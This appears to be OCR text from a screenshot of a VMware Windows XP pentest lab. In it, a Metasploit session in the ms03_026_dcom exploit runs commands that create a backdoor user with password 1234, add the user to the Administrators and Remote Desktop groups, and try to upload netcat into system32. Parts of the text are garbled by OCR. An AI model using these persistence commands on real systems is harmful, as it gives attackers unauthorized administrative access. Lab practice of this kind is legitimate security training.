 Windows XPProfessional - VMware Workstation
File Edit View VM Team Windows Help
Home
Windows XP Professional
Papelera de reciclaje
Metasploit Console
Metasploit Update
Nessus Client
Nessus Server Manager
/MINPWAGE:días Establece el mínimo de días que deben pasar antes
de que un usuario pueda cambiar una contraseña. El
valor 0 no establece
es 0-999; el valor pr
no puede ser superior
/UNIQUEPW:número Requiere que la contr
a trav,s la cantidad
m ximo es 24.
/DOMAIN Realiza la operación
del dominio actual. D
se realiza en el equi
computer.
NET HELP comando | MORE muestra la Ayuda pantalla a
msf exploit(ms03_026_dcom) > net user cvaldespin 12
[*] exec: net user cvaldespin 1234 /add
Se ha completado el comando correctamente.
msf exploit(ms03_026_dcom) > net localgroup Adminis
[*] exec: net localgroup Administradores cvaldespin /add
Se ha completado el comando correctamente.
msf exploit(ms03_026_dcom) > net localgroup "Usuarios de escritorioremoto" cvaldespin /add
[*] exec: net localgroup "Usuarios de escritorioremoto" cvaldespin /add
msf exploit(ms03_026_dcom) > upload c:\\nc111 c:\\windows\\system32
[-] Unknown command: upload.
msf exploit(ms03_026_dcom) > upload c:\\nc111\\nc c:\\windows\\system32
[-] Unknown command: upload.
msf exploit(ms03_026_dcom) >
Conexión a Escritorio remoto
Conexión a
Escritorio remoto
Equipo:
Nombre de usuario: Ninguno especificado
Se solicitarán credenciales al conectarse.
Conectar Cancelar Ayuda Opciones >>
Ir
Documents and Settings
WINDOWS
Nmap_Marcos
nc111
Mis sitios de red
Detalles
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
ES
06:28 p.m.
18/10/2010